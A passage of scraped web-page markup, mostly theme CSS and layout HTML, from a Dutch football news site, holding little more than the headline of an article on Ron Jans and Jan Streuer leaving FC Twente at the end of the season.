                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_49 .tdb-head-search-btn:hover svg,
                .tdi_49 .tdb-head-search-btn:hover svg *{
                    fill: #266fef;
                }.tdi_49 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_49 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_49 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_49 .result-msg,
                .tdi_49 .result-msg a{
                    color: #266fef;
                }.tdi_49 .result-msg a:hover{
                    color: #266fef;
                }.tdi_49 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_49 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_49 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_49 .entry-thumb{
					background-position: center 20%;
				}.tdi_49 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_49 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-image-container,
				.ie11 .tdi_49 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_49 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_49 .td-post-category{
					padding: 0 0 6px;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-post-category:hover{
					color: #000000;
				}.tdi_49 .td-module-title a{
					color: #051d2d;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_49 .td_module_wrap:hover .td-module-title a,
				.tdi_49 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_49 .td-post-author-name a{
					color: #666666;
				}.tdi_49 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49 .td-editor-date,
				.tdi_49 .td-editor-date .td-post-author-name,
				.tdi_49 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_49 .tdb-search-form{
                    padding: 20px;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_49 .result-msg{
                    padding: 6px 0;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_49 .tdb-search-form{
                    padding: 20px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_49 .result-msg{
                    padding: 4px 0;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -10px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voetbalfan.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_51{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53,
                .tdi_53 .tdc-columns{
                    min-height: 0;
                }.tdi_53,
				.tdi_53 .tdc-columns{
				    display: block;
				}.tdi_53 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2889" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-2943"
                    class="post-2943 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_57{
                    min-height: 0;
                }
</style><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_62 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_62 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_62 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_62 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_62 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_62 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_62 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_62{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://voetbalfan.nl/category/eredivisie/" ><span class="tdb-cat-bg"></span>Eredivisie</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://voetbalfan.nl/category/nieuws/" ><span class="tdb-cat-bg"></span>Nieuws</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_modified_date tdi_63 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-top:6px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_63{
                    display: inline-block;
                
                    float: right;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_63 svg{
                    width: 14px;
                }.tdi_63 .tdb-date-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span>Updated:</span> <time class="entry-date updated td-module-date" datetime="2023-02-13T09:45:21+01:00">13 februari 2023 </time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_64 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_64 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_64 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_64{
					text-align: left;
				}.tdi_64 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_64 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Trainer Ron Jans en technisch directeur Jan Streuer verlaten eind seizoen FC Twente</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_67,
				.tdi_67 .tdc-inner-columns{
				    display: block;
				}.tdi_67 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_67 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_67 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_69{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_70{
                    display: inline-block;
                }.tdi_70 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_70 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_70 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_70 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_70 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_70 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_70 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voetbalfan.nl/author/voetbalfan/" title="Voetbalfan.nl"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Door</span> <a class="tdb-author-name" href="https://voetbalfan.nl/author/voetbalfan/">Voetbalfan.nl</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_71 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_71 i,
				.tdi_71 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_71{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_71 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_72{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_72:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_72 svg{
				    fill: #cccccc;
				}.tdi_72 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_72 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-right:3px !important;
margin-bottom:2px !important;
margin-left:3px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_73{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_73 svg{
                    width: 14px;
                }.tdi_73 .tdb-date-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-02-13T09:45:21+01:00">13 februari 2023</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   >
<style>
/* custom css */
.tdi_74 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_74 i,
				.tdi_74 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_74{
				    display: inline-block;
				}
</style>
<style>
.tdi_75{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_75:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_75 svg{
				    fill: #cccccc;
				}.tdi_75 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_75 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_76 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_76{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_76 i{
                    font-size: 14px;
                }.tdi_76 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 i{
                    font-size: 12px;
                }.tdi_76{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-2889">601</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77"   >
<style>
/* custom css */
.tdi_77 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_77 i,
				.tdi_77 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_77{
				    display: inline-block;
				}
</style>
<style>
.tdi_78{
